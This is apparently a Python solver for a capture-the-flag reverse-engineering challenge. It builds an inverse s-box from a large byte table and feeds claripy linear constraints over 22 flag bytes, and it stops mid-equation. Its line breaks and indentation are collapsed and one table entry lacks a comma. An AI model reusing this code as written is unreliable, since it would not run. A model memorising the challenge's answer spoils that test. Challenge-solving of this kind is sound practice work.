0x50,0x62, 0xEA, 0x2C, 0xAC, 0x5A, 0x86, 0x5B, 0x5D, 0x6F, 0x46, 0xBA, 0x6E, 0xF8, 0x1A, 0xFE,0xAF, 0xF4, 0xDF, 0xA1, 0x12, 0x3D, 0xD2, 0x32, 0x45, 0x9F, 0x21, 0xB8, 0x95, 0x6B, 0xED,0xE5, 0x1E, 0x66, 0x96, 0x43, 0x06, 0xAB, 0x35, 0x3B, 0x9C, 0xC2, 0x05, 0xA9, 0x5C, 0x6D,0x07, 0x34, 0xBC, 0x26, 0xA6, 0x37, 0x98, 0x93, 0x15, 0xDC, 0x0E, 0xF2, 0xCF, 0x60, 0x81,0x2B, 0xB0, 0xCD, 0x80, 0x4D, 0x38, 0x72, 0xD9, 0xAE, 0xC6, 0xA2, 0xF7, 0x8C, 0x04, 0x71,0x4B, 0x2E, 0xE9, 0xD8, 0x9B, 0xBF, 0x8B, 0x59, 0x2D, 0x33, 0x39, 0x77, 0x1C, 0xB9, 0xD7,0x7C, 0x28, 0xF9, 0x7A, 0xA8, 0xE8, 0x11, 0x0D, 0x18, 0xF3, 0x4A, 0x10, 0x54, 0xD5, 0x3A,0xFC, 0xCE, 0xFB, 0xE6, 0x44, 0xD4, 0x76, 0xA0, 0x09, 0x82, 0x00, 0x65, 0x47, 0x70, 0xA5,0x58, 0x0C, 0xBD, 0xD1, 0x42, 0xA4, 0x5F, 0x67, 0x68, 0x2F, 0x61, 0x40, 0xA3, 0x75, 0x57,0x7B, 0x0A, 0x63, 0xCA, 0x3E, 0x22, 0xF1, 0x52, 0xB6, 0x0B, 0xBE, 0xFA, 0xAA, 0x7D, 0x9D,0xB5, 0x74, 0x20, 0x8F, 0x29, 0x13, 0xC7, 0x92, 0xB7, 0x73, 0x88, 0xD6, 0x14, 0x4F, 0x97,0xE0, 0x91, 0x8D, 0xE1, 0xBB, 0xDA, 0xF6, 0xC0, 0xF0, 0x30, 0xB4, 0x1B, 0xDB, 0x90, 0xEB,0x8A, 0x03, 0x36, 0x79, 0x89, 0x6C, 0x08, 0x31, 0x2A, 0x02, 0x5E, 0xEF, 0x01, 0x83, 0x41,0x99, 0x84, 0xDD, 0x23, 0x27, 0x69, 0xF5, 0xC9, 0xB2, 0x51, 0x48, 0x4E, 0x9E, 0xCB, 0x3C,0x25, 0xEE, 0x19, 0x17, 0x1F, 0xFD, 0x16, 0xC5, 0x22, 0xC2, 0x51, 0xF7, 0xC9, 0x79, 0xCD,0xF0, 0xDC, 0x1F, 0x62, 0x70, 0x64, 0x9A, 0x95, 0x9D, 0xE8, 0x78, 0xFF, 0x5D, 0x4F, 0xE6,0x7A, 0x72, 0x0B, 0x42, 0xBF, 0x8B, 0x93, 0x66, 0x38, 0xBB, 0xF2, 0x11, 0xEA, 0x7F, 0x49,0xC7, 0x0A, 0x56, 0xE2, 0x9B, 0x68, 0x53, 0x15, 0xA1, 0xDA, 0xC3, 0xAB, 0xC8, 0xA5, 0x06,0x32, 0xC6, 0x2A, 0xAC, 0xCF, 0x30, 0xD7, 0xBD, 0x80, 0xF6, 0x4B, 0xAE, 0x8A, 0xCC, 0x01,0x88, 0x21, 0x0F, 0xA4, 0xDB, 0x96, 0x3F, 0x07, 0x4C, 0x86, 0x6E, 0x36, 0x59, 0x35, 0x08,0x55, 0x9C, 0x2B, 0xA0, 0x67, 0xE3, 0x47, 0xA3, 0x44, 0xA2, 0xF8, 0x03, 0xCB, 0xC0, 0xF5,0x02, 0xE1, 0x9E, 0x0D, 0x0C, 0x87, 0xB7, 0xFB, 0xB0, 0x8F, 0x63, 0xFE, 0x16, 0x7D, 0xE0,0x17, 0xB2, 0x98, 0x28, 0xDD, 0x10, 0xFA, 0xB8, 0xD3, 0xCA, 0xD4, 0xA6, 0x8C, 0xB3, 0x18,0x3B, 0xF1, 0xB6, 0x97, 0xF4, 0xC4, 0x54, 0x75, 0x6C, 0x50, 0xC5, 0xED, 0xD8, 0x52, 0x61,0xAA, 0x13, 0xFC, 0x5C, 0x1B, 0x43, 0x7E, 0xDF, 0x46, 0x45, 0x58, 0x09, 0x39, 0xCE, 0x76,0x7C, 0x4D, 0xF3, 0xEB, 0x1D, 0xEF, 0x12, 0x4E, 0x5B, 0x6D, 0x4A, 0x60, 0x9F, 0xD5, 0x25,0x24, 0xEC, 0x0E, 0x05, 0x20, 0xB9, 0x00, 0xB4, 0x34, 0x65, 0xAF, 0xA9, 0xD6, 0x6A, 0x99,0xBA, 0x2D, 0x6F, 0x31, 0x84, 0xEE, 0x29, 0x81, 0x74, 0xDE, 0xA8, 0x2C, 0x41, 0x57, 0x19,0xE4, 0xE5, 0x3E, 0x3D, 0x5A, 0x3A, 0xAD, 0xD2, 0xBE, 0xBC, 0x6B, 0xD9, 0x33, 0x82, 0xA7,0x92, 0xD0, 0x77, 0x2E, 0x1E, 0x89, 0x73, 0x1C, 0x14, 0x3C, 0x69, 0x23, 0x04, 0xE7, 0xF9,0x90, 0x1A, 0x26, 0x8D, 0xB5, 0x40, 0x5E, 0x71, 0x5F, 0x83, 0x94, 0xFD, 0xE9, 0x8E, 0x7B,0x37, 0x91, 0xB1, 0x27, 0xC1, 0x48, 0xD1, 0x2F, 0x85, 0x19, 0xCE, 0xC7, 0x80, 0x23, 0xE7,0xDB, 0xB5, 0x9E, 0xF8, 0xC6, 0x89, 0x27, 0x63, 0xAA, 0x8E, 0xF5, 0x4C, 0x52, 0x77, 0x6D,0xA5, 0xDF, 0xAE, 0x18, 0x38, 0x65, 0x9C, 0x0F, 0xF4, 0xA7, 0xAC, 0x8B, 0x0E, 0xFE, 0x58,0x15, 0xA9, 0x8C, 0xC8, 0x3E, 0xDA, 0x2F, 0xC0, 0x64, 0x0A, 0x47, 0xA6, 0x6C, 0xFB, 0x35,0xD7, 0x87, 0x9D, 0xF2, 0xA3, 0x49, 0x85, 0x86, 0xCF, 0xB4, 0x26, 0x74, 0x95, 0x66, 0x9F,0xA1, 0x68, 0xE8, 0x96, 0x9B, 0x1A, 0x13, 0x1C, 0x51, 0xCA, 0xB0, 0xD8, 0x4A, 0x57, 0xDE,0x5C, 0xF9, 0x0D, 0x36, 0x46, 0x98, 0xE6, 0xDC, 0xE9, 0x94, 0xE1, 0x7D, 0x33, 0x7C, 0x4E,0x45, 0x7F, 0xEB, 0x12, 0xBC, 0xD1, 0xA2, 0x41, 0x8A, 0xA8, 0x05, 0x2D, 0xE0, 0x7B, 0xDD,0x1F, 0xB8, 0xBF, 0x5D, 0x93, 0x01, 0xAF, 0x17, 0xAB, 0x09, 0xB7, 0xA0, 0x02, 0x4F, 0x40,0xC3, 0x70, 0xF7, 0x20, 0x56, 0xF0, 0xBB, 0x90, 0x5F, 0xE2, 0x24, 0xE5, 0xED, 0x08, 0x50,0x7A, 0x00, 0x3C, 0x84, 0x2B, 0x1D, 0x9A, 0x11, 0x53, 0x34, 0x54, 0xB3, 0x4D, 0xFF, 0x62,0x2C, 0xC9, 0xF6, 0x06, 0xCD, 0xA4, 0xB2, 0x5B, 0xEE, 0x28, 0xF3, 0x83, 0x8F, 0xFA, 0x1E,0x6A, 0xD3, 0x16, 0x97, 0x79, 0x2A, 0xC4, 0x21, 0xD9, 0xE3, 0x6E, 0xB1, 0xB6, 0x73, 0x4B,0x6F, 0xB9, 0x25, 0x30, 0xC5, 0xC1, 0x0B, 0xD5, 0x22, 0x0C, 0xFD, 0x75, 0xD2, 0x55, 0x32,0x37, 0x14, 0x60, 0xBE, 0x48, 0x31, 0x3D, 0x6B, 0x07, 0xD0, 0xE4, 0x03, 0xEF, 0x5A, 0x78,0xF1, 0x5E, 0x7E, 0xD4, 0x3A, 0xBA, 0x91, 0x3B, 0xCC, 0x88, 0x44, 0x59, 0x69, 0xD6, 0xFC,0x2E, 0x82, 0x8D, 0x1B, 0x10, 0x81, 0x72, 0xAD, 0x04, 0x67, 0xBD, 0xEA, 0x39, 0x99, 0x42,0x76, 0x29, 0x92, 0x61, 0x3F, 0x71, 0xC2, 0x43, 0xEC, 0xCB, 0x2A, 0x2F, 0x67, 0x4B, 0xB9,0x0E, 0xE8, 0x74, 0xC3, 0x4A, 0x23, 0x13, 0x19, 0xDE, 0x26, 0xEA, 0x66, 0xBA, 0xAB, 0x09,0x97, 0x2D, 0x42, 0xA8, 0x2E, 0x1F, 0x54, 0xEC, 0x22, 0x69, 0x27, 0xDC, 0x5A, 0x0C, 0x90,0xA9, 0x7C, 0x20, 0xB1, 0x0D, 0xCD, 0x03, 0x8A, 0xD6, 0x79, 0xE6, 0x35, 0xB6, 0x18, 0x96,0x06, 0x08, 0xA5, 0xAD, 0xB8, 0x61, 0x5B, 0x1E, 0x0B, 0xF2, 0x8D, 0x36, 0xCA, 0x59, 0xE3,0xC6, 0x39, 0x95, 0x8C, 0xFB, 0xCF, 0x6C, 0x51, 0x6D, 0x10, 0x01, 0x91, 0x68, 0x6E, 0xBB,0x2B, 0x8E, 0x29, 0x64, 0xBD, 0xF1, 0xAC, 0xC1, 0x9A, 0x70, 0x5D, 0x02, 0xC8, 0xD5, 0x38,0xAE, 0xE4, 0xB7, 0xDD, 0x55, 0xFA, 0xB4, 0x9E, 0xF7, 0xC4, 0x40, 0xE1, 0x73, 0xCB, 0x92,0xD8, 0xEE, 0x6F, 0x6A, 0x1D, 0xC0, 0x71, 0x4D, 0x15, 0x1B, 0x45, 0x43, 0xA1, 0x3F, 0x9D,0xBF, 0x7E, 0x7A, 0x5E, 0x25, 0x9F, 0x93, 0xAA, 0xE7, 0x14, 0x1A, 0x28, 0x99, 0x3D, 0xFD,0xF0, 0x98, 0xEF, 0x3E, 0xD2, 0xD7, 0xAF, 0x17, 0x88, 0xFF, 0x12, 0x9C, 0x0F, 0x89, 0x05,0x50, 0xED, 0xA2, 0xB0, 0x52, 0x21, 0xFC, 0x7D, 0x82, 0xB2, 0x8B, 0x83, 0xEB, 0x4F, 0x60,0xF6, 0x47, 0x57, 0xC7, 0xCC, 0xF5, 0x72, 0x86, 0x41, 0xF3, 0x1C, 0xA0, 0x75, 0xBE, 0xC2,0x53, 0xFE, 0x04, 0x63, 0xCE, 0x37, 0x3C, 0x6B, 0xD9, 0x9B, 0xDF, 0xA6, 0x24, 0x34, 0x78,0x81, 0x0A, 0xF8, 0x11, 0x80, 0x44, 0xD3, 0xDA, 0x5C, 0xB3, 0x85, 0x16, 0x30, 0x3B, 0x4C,0xC9, 0x94, 0xD0, 0x3A, 0xDB, 0x33, 0xB5, 0x76, 0xE5, 0x87, 0x46, 0x07, 0xE9, 0x2C, 0xA3,0x32, 0xA4, 0x00, 0xE2, 0x58, 0xBC, 0x49, 0x7B, 0x5F, 0x84, 0x31, 0xD1, 0x62, 0xF9, 0x65,0x7F, 0x8F, 0x56, 0x77, 0x48, 0xE0, 0xF4, 0xA7, 0x4E, 0xC5, 0xD4, 0x76, 0x49, 0x26, 0x0C,0xD3, 0xCE, 0xC8, 0x9E, 0x01, 0x71, 0xDC, 0x5B, 0xA6, 0x8E, 0xCA, 0x6E, 0xAA, 0xEB, 0x24,0xC0, 0x50, 0x79, 0x44, 0x56, 0xAC, 0x95, 0x38, 0x12, 0x92, 0x74, 0xFE, 0x46, 0x1D, 0x2D,0xB3, 0xA4, 0xC5, 0xFD, 0x9F, 0x1B, 0xB2, 0x87, 0x1E, 0x86, 0x81, 0x23, 0x3E, 0x19, 0xB4,0x67, 0x75, 0x8B, 0x9B, 0xE0, 0x00, 0x3B, 0xF4, 0x31, 0xE4, 0xC7, 0x05, 0xEA, 0xA1, 0x7B,0x82, 0x3D, 0x35, 0x54, 0x97, 0xD9, 0x0A, 0xBD, 0x8F, 0x40, 0xED, 0xF8, 0xEF, 0x7C, 0x4F,0xA7, 0x68, 0xA0, 0xB6, 0x11, 0xBB, 0x60, 0x59, 0xA5, 0xE7, 0x77, 0xDA, 0x53, 0x83, 0xD2,0x9D, 0x18, 0x17, 0x99, 0x57, 0x41, 0xCF, 0x5D, 0xD1, 0x5E, 0x9C, 0xEC, 0xFB, 0xB9, 0x9A,0xD0, 0x98, 0xB0, 0xC6, 0x21, 0xB1, 0x91, 0xC1, 0xF7, 0x72, 0xAB, 0x70, 0x34, 0x51, 0xF6,0x6B, 0xDB, 0x28, 0x4A, 0xF5, 0xB8, 0x90, 0xCB, 0x2A, 0x09, 0x7D, 0x80, 0xC3, 0x61, 0x48,0xB7, 0x2E, 0xAE, 0x36, 0xD5, 0xA8, 0x5C, 0xD8, 0x22, 0x07, 0x39, 0x8D, 0x65, 0x16, 0x8A,0x10, 0x66, 0x6D, 0x3F, 0xF1, 0xF2, 0x64, 0x20, 0xE6, 0x2B, 0x43, 0xF0, 0xDE, 0x1F, 0x93,0xFF, 0x84, 0x06, 0x63, 0x30, 0xBF, 0xAD, 0x7E, 0x4C, 0x85, 0x02, 0xBA, 0xE5, 0x4D, 0x14,0x4B, 0x04, 0x3A, 0x89, 0x0B, 0xEE, 0x4E, 0xD4, 0xC4, 0x15, 0x6A, 0x58, 0xB5, 0xCD, 0x55,0x5A, 0x94, 0x52, 0xFC, 0x7A, 0x73, 0x96, 0x5F, 0x1C, 0x88, 0x6C, 0x37, 0xA9, 0x25, 0xA2,0xDF, 0xE2, 0xDD, 0xFA, 0xD7, 0xCC, 0x0F, 0xAF, 0x69, 0x27, 0xC9, 0x7F, 0x08, 0x32, 0x45,0x6F, 0xA3, 0x0E, 0x47, 0x2F, 0xC2, 0xE3, 0xBE, 0xF9, 0x29, 0xBC, 0x3C, 0xE1, 0x42, 0xD6,0x03, 0x8C, 0xE9, 0x62, 0xF3, 0xE8, 0x33, 0x0D, 0x2C, 0x78, 0x13, 0x1A, 0xF0, 0xF7, 0xDC,0x60, 0x75, 0xB0, 0x86, 0x0E, 0xAD, 0xB6, 0x71, 0x62, 0x77, 0x23, 0xFD, 0x9C, 0xAE, 0x7A,0x97, 0x76, 0x82, 0xFC, 0xBA, 0x17, 0x89, 0xA0, 0x01, 0x31, 0x78, 0x91, 0x04, 0x9B, 0xA3,0xEA, 0x42, 0x19, 0x83, 0xD5, 0xD0, 0xD2, 0x5E, 0xF5, 0x0B, 0xF3, 0x7E, 0x27, 0xE9, 0x73,0x26, 0xF6, 0x8A, 0x99, 0xB1, 0x8D, 0x7C, 0x1F, 0x2B, 0x9F, 0x2E, 0x9E, 0x07, 0xF9, 0xBF,0x57, 0x8B, 0xE6, 0x9D, 0x13, 0x94, 0xF2, 0x67, 0x69, 0x05, 0xC0, 0x64, 0xBE, 0xFE, 0xEC,0xD9, 0x65, 0x2C, 0x15, 0xAF, 0x38, 0x09, 0xA9, 0x10, 0xCD, 0x53, 0x8F, 0x37, 0x63, 0xB5,0xC4, 0xC8, 0xCC, 0x29, 0x49, 0x43, 0xDF, 0x6C, 0x5A, 0xF8, 0x47, 0x1B, 0xE1, 0xEB, 0x8E,0x70, 0x45, 0x59, 0xAA, 0x03, 0x18, 0x34, 0xC7, 0x39, 0xD8, 0x7F, 0x54, 0x3D, 0x8C, 0xB8,0x16, 0x7D, 0xFF, 0xB4, 0xD3, 0xE7, 0x90, 0xA4, 0x0C, 0x80, 0x50, 0x25, 0x6B, 0x3E, 0xBC,0xC1, 0xDA, 0xCA, 0xE0, 0xAC, 0x3A, 0x5D, 0x21, 0xA2, 0x81, 0xD1, 0x08, 0x33, 0x93, 0xDD,0x06, 0xAB, 0x35, 0xA5, 0x00, 0x1A, 0xED, 0x55, 0xEF, 0x98, 0x4C, 0xB7, 0x7B, 0x61, 0x2F,0x85, 0xE8, 0x87, 0x5C, 0x0D, 0x24, 0x0F, 0xCE, 0x6F, 0xD6, 0x66, 0x4F, 0xDB, 0x5B, 0x1C,0x46, 0xDE, 0x79, 0x44, 0x5F, 0xC3, 0x4A, 0x6A, 0xF4, 0x56, 0x6D, 0xEE, 0xBD, 0x41, 0x28,0xC6, 0x3B, 0x30, 0xCF, 0x74, 0x32, 0x1E, 0x0A, 0xFB, 0x20, 0xB2, 0x40, 0x48, 0xF1, 0x22,0xE4, 0x52, 0x96, 0x2A, 0xFA, 0x72, 0x84, 0x3F, 0x14, 0xA8, 0x9A, 0xA1, 0xBB, 0x36, 0xB9,0xA7, 0x95, 0xC9, 0x6E, 0x2D, 0xD4, 0xC2, 0xE5, 0x88, 0xD7, 0x68, 0x4E, 0xCB, 0x58, 0xB3,0x3C, 0x11, 0x12, 0xE2, 0x51, 0x4D, 0x4B, 0xE3, 0xA6, 0x02, 0xC5, 0x1D, 0x92, 0xC1, 0xB1,0xE9, 0x30, 0x6B, 0xB7, 0xFC, 0x2F, 0x65, 0x8A, 0x31, 0x63, 0x56, 0x80, 0xF5, 0x7B, 0xF0,0xA1, 0x42, 0xCA, 0x27, 0xA6, 0x0A, 0x3D, 0x59, 0xB2, 0x76, 0x08, 0xDE, 0xC2, 0x33, 0xEB,0x6F, 0xCB, 0x21, 0x40, 0xD5, 0x5D, 0x4E, 0x60, 0x44, 0x9E, 0x46, 0x4D, 0x8F, 0xE4, 0x8D,0x15, 0xCF, 0x68, 0x5E, 0xE6, 0xE7, 0x90, 0x86, 0x55, 0xB5, 0x8C, 0xDC, 0x67, 0x91, 0xFF,0x48, 0x6A, 0x6D, 0x1F, 0x14, 0x89, 0x39, 0x05, 0x0E, 0x82, 0x41, 0xE0, 0x20, 0xF9, 0xCC0xEC, 0xE1, 0x8B, 0x97, 0xFE, 0x3C, 0x6E, 0xB0, 0xBD, 0x22, 0x1E, 0xFA, 0x4B, 0x04, 0x73,0xFD, 0xD6, 0x07, 0x9F, 0x3E, 0x99, 0x2E, 0xED, 0x95, 0x7C, 0x35, 0xC3, 0x77, 0xAA, 0x87,0xD1, 0x01, 0x78, 0x3A, 0xA8, 0xC4, 0xBF, 0x53, 0xFB, 0x5A, 0x2B, 0xD4, 0x45, 0xAC, 0xA0,0xCE, 0xBC, 0x50, 0x1C, 0xF7, 0xC8, 0x4A, 0xBE, 0x23, 0x0D, 0xDD, 0xB8, 0xF2, 0x12, 0xDF,0x28, 0x69, 0x9A, 0xB3, 0x54, 0xE2, 0xF1, 0x92, 0xE3, 0x36, 0xF3, 0x25, 0xA3, 0xE8, 0x1A,0x19, 0x37, 0x9D, 0x02, 0x38, 0xA9, 0xE5, 0x3F, 0xDB, 0xC6, 0xB6, 0x57, 0xB9, 0x5B, 0x84,0xAD, 0xA4, 0x0F, 0x26, 0x49, 0xDA, 0x18, 0x00, 0x2D, 0xC5, 0xD7, 0xAF, 0x93, 0xC7, 0x3B,0x11, 0x13, 0x32, 0x94, 0xAE, 0x10, 0x51, 0x0C, 0xD9, 0x7F, 0x24, 0x43, 0x7D, 0x8E, 0xAB,0x98, 0x75, 0xD8, 0x71, 0xEA, 0x09, 0x96, 0x29, 0xF8, 0xEE, 0x81, 0x6C, 0xD3, 0x62, 0x7A,0xC9, 0x88, 0xD2, 0x66, 0x64, 0x5F, 0x0B, 0xEF, 0xA7, 0xA5, 0x79, 0x9B, 0x2A, 0x52, 0x58,0xA2, 0x47, 0x4F, 0x4C, 0x5C, 0x2C, 0x72, 0xCD, 0xC0, 0x70, 0x85, 0x61, 0x1D, 0x74, 0xD0,0xBB, 0x9C, 0x34, 0x7E, 0x03, 0xBA, 0x17, 0xF4, 0x16, 0xB4, 0xF6, 0x83, 0x06, 0x1B, 0x9E,0x54, 0xDC, 0x3F, 0x12, 0xF4, 0x72, 0x22, 0xA0, 0x43, 0xE1, 0xB5, 0xD6, 0xE8, 0xEE, 0x0C,0xBD, 0xA3, 0xCE, 0x9D, 0xEA, 0x3A, 0xD4, 0x29, 0x1C, 0xF1, 0x5D, 0x64, 0x53, 0xB7, 0xFE,0x0B, 0x84, 0x13, 0x14, 0x03, 0xE5, 0x57, 0x68, 0x17, 0xDB, 0x86, 0xB4, 0x0F, 0x45, 0x34,0x2A, 0x69, 0xE0, 0x4B, 0xD8, 0x0D, 0x42, 0xB8, 0x6B, 0x5B, 0xEB, 0x06, 0xF7, 0x81, 0x27,0xB6, 0xA6, 0x0A, 0x6D, 0x9A, 0xA4, 0x44, 0x11, 0x8F, 0x31, 0x59, 0x62, 0x41, 0x32, 0x07,0x93, 0x30, 0x1B, 0x89, 0x3B, 0x23, 0x76, 0xC6, 0xE2, 0x38, 0x65, 0xC0, 0xC2, 0xB1, 0xFB,0x58, 0x67, 0xCB, 0x94, 0x50, 0x1D, 0x4F, 0x92, 0xF0, 0x77, 0xBF, 0x4E, 0x49, 0xD9, 0xCA,0x9C, 0x1F, 0x8C, 0xD0, 0x6A, 0x8D, 0x10, 0x40, 0x5C, 0x00, 0xC1, 0xDD, 0x51, 0xFA, 0xAF,0xC9, 0xA2, 0x2F, 0x33, 0x82, 0xA1, 0xE3, 0xA7, 0x7F, 0x04, 0x56, 0xB0, 0xF2, 0x21, 0x09,0x55, 0x80, 0x61, 0xDA, 0xBA, 0x18, 0xA8, 0x8E, 0x16, 0x4C, 0xB2, 0x28, 0x7D, 0x5A, 0xAD,0xAB, 0x3C, 0x75, 0xCD, 0x9F, 0xD2, 0xC3, 0x6C, 0x4D, 0x48, 0xDE, 0x91, 0xBC, 0x66, 0xA9,0xC4, 0x71, 0xF6, 0x6E, 0x37, 0x79, 0x08, 0xF5, 0x1E, 0xD5, 0xE4, 0xF3, 0xCC, 0xD7, 0x35,0xEF, 0x2D, 0xB3, 0x15, 0x4A, 0x36, 0x26, 0x19, 0xB9, 0x90, 0x0E, 0x70, 0xF8, 0x3D, 0x7E,0x97, 0x99, 0xAA, 0x2E, 0x2C, 0x9B, 0x47, 0x25, 0x52, 0x3E, 0xC7, 0x88, 0x7A, 0x8A, 0xD1,0xAC, 0xE7, 0x05, 0x20, 0x63, 0xDF, 0x60, 0x24, 0xCF, 0x78, 0x02, 0x74, 0xAE, 0xF9, 0xC8,0x46, 0x98, 0x87, 0x39, 0x5F, 0x83, 0x8B, 0xE6, 0xD3, 0x85, 0xE9, 0xEC, 0x7B, 0x01, 0x1A,0xA5, 0x7C, 0x95, 0x73, 0x5E, 0xFF, 0xFC, 0xBE, 0x96, 0xFD, 0xED, 0x6F, 0x2B, 0xC5, 0xBB,0x17, 0x27, 0x58, 0x39, 0x7D, 0xF0, 0x13, 0xD0, 0xA6, 0xE1, 0xBB, 0xB9, 0x00, 0x96, 0x9D,0x01, 0xCF, 0x18, 0x70, 0xAB, 0x56, 0xE2, 0x5B, 0x1C, 0xF9, 0x6E, 0x49, 0xE8, 0xF5, 0xAC,0xDB, 0x03, 0x59, 0x5C, 0xAD, 0x0E, 0xA0, 0xC2, 0xDE, 0x5F, 0x69, 0x33, 0x0D, 0xE4, 0x74,0xB1, 0x7E, 0xAF, 0x24, 0x61, 0x04, 0x88, 0x77, 0x3C, 0x2C, 0x3B, 0xA9, 0xB6, 0xD8, 0x82,0xA2, 0x37, 0x30, 0xC0, 0xD3, 0x06, 0x7C, 0x2A, 0xBA, 0xAA, 0x19, 0x0A, 0x55, 0x78, 0x8D,0x54, 0x72, 0x93, 0x20, 0xFC, 0x22, 0xF2, 0x1A, 0x8A, 0x92, 0x94, 0x6F, 0x15, 0xB4, 0x02,0x42, 0x09, 0x2F, 0x26, 0xCC, 0xD4, 0xB7, 0x5D, 0xD7, 0x83, 0xBC, 0x9E, 0xE7, 0x4F, 0x7B,0x9B, 0xF4, 0x46, 0x6B, 0x95, 0x36, 0x1B, 0xC6, 0xBE, 0x34, 0x2B, 0x4D, 0x25, 0x62, 0xD2,0xE3, 0x29, 0xE6, 0x08, 0x4E, 0x71, 0x4C, 0xDA, 0xEC, 0x41, 0xDC, 0xC3, 0x51, 0x4A, 0xC8,0x6C, 0x66, 0xEE, 0x86, 0xEB, 0xF8, 0x0B, 0xCD, 0xD6, 0x68, 0x10, 0x85, 0x14, 0x28, 0x7A,0x60, 0x2D, 0xCB, 0xED, 0x52, 0x67, 0x84, 0x38, 0x0F, 0x89, 0x11, 0x91, 0x23, 0xBF, 0xAE,0xBD, 0xB2, 0x1F, 0x7F, 0x99, 0x79, 0x65, 0x21, 0x1D, 0x73, 0x8E, 0x45, 0xA8, 0xF7, 0xC5,0x6A, 0x35, 0x57, 0x32, 0x8B, 0x47, 0xC7, 0x48, 0xB8, 0x43, 0x8F, 0x98, 0xC4, 0xFA, 0xDD,0x76, 0x0C, 0x05, 0xFF, 0xD9, 0xC1, 0xB0, 0x97, 0xD5, 0x16, 0xFD, 0xD1, 0xF3, 0x9C, 0x64,0xB5, 0x07, 0xA4, 0x2E, 0x5E, 0x12, 0x75, 0xFE, 0x44, 0xF6, 0x1E, 0x8C, 0x80, 0xA3, 0x6D,0xE5, 0x90, 0xB3, 0xE0, 0x3D, 0xCA, 0xEA, 0xA5, 0xC9, 0xCE, 0xA1, 0xEF, 0x53, 0xFB, 0xF1,0x50, 0x5A, 0xE9, 0x31, 0x9F, 0x3E, 0x63, 0x9A, 0x3F, 0x87, 0x3A, 0xDF, 0x81, 0x40, 0xA7,0x4B]inv_sbox = [0]*0x100def do_subs(x):for i in [25, 21, 16, 27 , 4, 10, 23, 7]:x = sbox[i*0x100+x]return xdef gen_inv_sbox():input_data = list(range(0x100))for j in range(0x100):input_data[j] = do_subs(input_data[j])# print(input_data)for i in range(0x100):inv_sbox[i] = input_data.index(i)gen_inv_sbox()flag = [claripy.BVS('', 32) for i in range(22)]solve = claripy.Solver()for i in range(len(flag)):solve.add(flag[i] >= 0)solve.add(flag[i] < 0x100)solve.add(159947*flag[0]-17274276==0)solve.add(4294891102*flag[1]-288728*flag[0]+36973368==0)solve.add(-247146*flag[1]-291401*flag[0]-166371*flag[2]+75709167==0)solve.add(-1741*flag[1]+218084*flag[3]+280814*flag[0]-149372*flag[2]-33947928==0)solve.add(174323*flag[3]+136024*flag[2]-141923*flag[1]-301049*flag[4]+323059*flag[0]-53238195==0)solve.add(-12269*flag[3]+286713*flag[1]-78320*flag[0]+301362*flag[2]+269836*flag[5]-255324*flag[4]-99312448==0)solve.add(-103798*flag[2]+201146*flag[5]-285406*flag[3]-188094*flag[4]-104025*flag[0]-50098*flag[1]-109789*flag[6]+50727897==0)solve.add(117443*flag[7]+275692*flag[3]+349275*flag[1]-381943*flag[2]+332376*flag[4]-269146*flag[5]+222994*flag[6]-267344*flag[0]+9817748==0)solve.add(19156*flag[6]+-281586*flag[7]-168850*flag[0]+363716*flag[3]-32886*flag[1]+44299*flag[4]+170590*flag[8]+81061*flag[5]+201865*flag[2]-32987442==0)solve.add(22459*flag[6]+-80349*flag[1]+239015*flag[5]-42367*flag[9]-113712*flag[7]-146568*flag[2]+241696*flag[3]+232212*flag[0]-162511*flag[8]+61621*flag[4]-41031017==0)solve.add(-1754*flag[0]+128062*flag[7]-329492*flag[3]-167316*flag[2]-178991*flag[4]+186377*flag[10]+307270*flag[6]-328477*flag[8]+248665*flag[1]+374863*flag[9]+373711*flag[5]-86829517==0)solve.add(11843*flag[5]+17087*flag[3]-35818*flag[0]-182330*flag[7]-354816*flag[4]-126036*flag[2]+114656*flag[8]-90442*flag[9]+330888*flag[11]+78226*flag[10]-260641*flag[1]+105414*flag[6]+63250156==0)solve.add(7469*flag[9]+6283*flag[11]+-87345*flag[2]+248111*flag[5]+213581*flag[4]+89194*flag[8]+36305*flag[6]+98667*flag[1]+300755*flag[12]+191415*flag[7]+350540*flag[0]+359565*flag[10]-185365*flag[3]-165783260==0)solve.add(8209*flag[8]+131781*flag[1]+152898*flag[0]+40158*flag[11]-86271*flag[12]-105755*flag[6]+264037*flag[3]-130948*flag[10]-243572*flag[7]-48159*flag[2]-269443*flag[9]-376534*flag[5]-67954*flag[4]-119669*flag[13]+117580744==0)solve.add(-3429*flag[6]+102230*flag[5]+126967*flag[10]-344174*flag[8]-225911*flag[11]+118364*flag[14]-72044*flag[1]+280519*flag[0]-241789*flag[2]-274918*flag[9]-91055*flag[12]-122403*flag[3]+118907*flag[7]-34240*flag[13]+240524*flag[4]+35507568==0)solve.add(-24137*flag[9]+28203*flag[13]+150213*flag[1]+311204*flag[0]-94750*flag[7]+130029*flag[2]-305057*flag[14]+176246*flag[5]-256662*flag[8]-331010*flag[12]-301118*flag[4]-309379*flag[10]+187867*flag[3]-102250*flag[11]-340412*flag[15]+144084*flag[6]+39635710==0)solve.add(-27445*flag[12]+-289483*flag[10]-164045*flag[16]-218276*flag[1]+183266*flag[3]-311967*flag[8]-55127*flag[14]-211824*flag[13]-375628*flag[9]-201931*flag[0]-324618*flag[4]+52026*flag[6]+93926*flag[5]-105199*flag[7]-254102*flag[15]-159881*flag[11]+378091*flag[2]+106013500==0)# solve.add(# 27619 * flag[4]# + 9873 * flag[1]# + -23276 * flag[8]# + -196254 * flag[9]# + 181235 * flag[0]# + 150865 * flag[16]# - 148807 * flag[14]# - 272020 * flag[17]# - 346803 * flag[2]# - (flag[3] | (flag[3] << 16 == 0) == 0)# + 132879 * flag[10]# + 239833 * flag[6]# - 151023 * flag[11]# + 224631 * flag[12]# + 294607 * flag[5]# - 362447 * flag[7]# - 110250 * flag[15]# + 153229 * flag[13]# + 56953741 == 0)solve.add(-1159*flag[1]+6659*flag[6]+-25875*flag[7]+80743*flag[10]+38124*flag[9]+40844*flag[13]-259165*flag[12]+340584*flag[16]+107346*flag[2]-124400*flag[8]-34846*flag[11]-338119*flag[17]-220860*flag[5]+167374*flag[3]+71134*flag[15]-143594*flag[14]-115172*flag[4]-104789*flag[0]+108066*flag[18]+50659353==0)solve.add(-26438*flag[19]+14055*flag[10]+31477*flag[12]+-179950*flag[4]+79775*flag[17]+70516*flag[5]+330549*flag[2]+169852*flag[11]+51486*flag[7]+123944*flag[13]-370154*flag[14]-132851*flag[18]+237187*flag[3]-89341*flag[9]-256083*flag[1]+317327*flag[0]+42009*flag[15]+336122*flag[6]+128554*flag[8]-205903*flag[16]-112255597==0)solve.add(30250*flag